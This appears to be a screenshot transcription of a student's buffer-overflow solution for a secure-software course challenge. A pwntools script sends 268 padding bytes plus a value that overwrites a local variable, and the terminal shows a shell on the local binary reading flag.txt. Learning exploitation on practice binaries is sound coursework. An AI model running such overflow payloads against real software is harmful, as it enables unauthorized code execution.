 1 2 3 4 64% 14:02
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
PCPs
Pacecar1
Pacecar2
Pacecar3
Pacecar4
Pacecar5
Pacecar6
Pacecar7
Pacecar8
Pacecar9
answers.py
PCP9_Whiteboard.JPG
pwnme
Project1
Project2
chall_00
a.out
answer.py 1, U
flag.txt U
main.c
README.md
chall_01
chall_02
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
OUTLINE
TIMELINE
2
1
answer.py 1, U
Project2 > chall_00 > answer.py > ...
1 '''
2 Creators: Malachi Parks
3 Section: CPEG476-010
4 Assignment: Project 2 --- chall_00
5 File Description: Simple buffer overflow
6 '''
7
8 # Libraries to include
9 from pwn import *
10
11 # Payload to send
12 payload=b'a'*268+p32(0x69420) #276 bytes total, local var to overwhite at var_4, rest at var_110
13
14 # sending process
15 p=process("./a.out")
16 p.sendline(payload)
17 p.recv()
18 p.interactive()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
python3 - chall_00
┌──(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_00]
└─$ python3 answer.py
[+] Starting local process './a.out': pid 6376
[*] Switching to interactive mode
$ ls
answer.py a.out flag.txt main.c README.md
$ cat flag.txt
MPARKS{CHALL_00}
$
Project2* 0 1
Ln 12, Col 103 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit